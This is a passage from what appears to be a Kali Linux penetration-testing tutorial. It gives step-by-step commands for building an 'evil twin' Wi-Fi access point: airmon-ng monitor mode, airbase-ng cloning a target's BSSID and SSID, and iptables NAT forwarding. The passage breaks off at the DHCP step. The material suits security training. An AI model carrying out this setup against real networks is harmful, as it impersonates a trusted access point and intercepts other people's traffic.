 root@kali:~#
2. Then, use the airmon-ng command from the aircrack-ng suite to start the
interface in monitor mode:
root@kali:~# airmon-ng start wlan0
This will create a new virtual (VAP) interface and place it in monitor mode. The
name will depend on the drivers, but it will be something like wlan0mon.
3. Once you have a virtual interface in monitor mode, we can use the airbase-ng
command to create an evil twin access point:
root@kali:~# airbase-ng -c 5 -a f4:ec:38:f8:d0:1b -e TP-LINK_F8D01B
-v wlan0mon
08:45:23 Created tap interface at0
08:45:23 Trying to set MTU on at0 to 1500
08:45:23 Access Point with BSSID F4:EC:38:F8:D0:1B started.
Where -a f4:ec:38:f8:d0:1b is used to set the BSSID, -e TP-LINK_F8D01B
to set the SSID, and -c 5 is used to specify the channel of the target AP.
4. Next, configure the interface IP address using the ip command:
root@kali:~# ip addr add 10.0.0.1/24 dev at0
root@kali:~# ip link set at0 up
5. Then, use iptables to configure the Network Address Translation (NAT):
root@kali:~# iptables --table nat --append POSTROUTING --out-
interface eth0 -j MASQUERADE
root@kali:~# iptables --append FORWARD --in-interface at0 -j ACCEPT
6. Next, create the /var/lib/dhcp/dhcpd.leases file, and start the DHCP server
in the at0 interface, using the dhcpd command: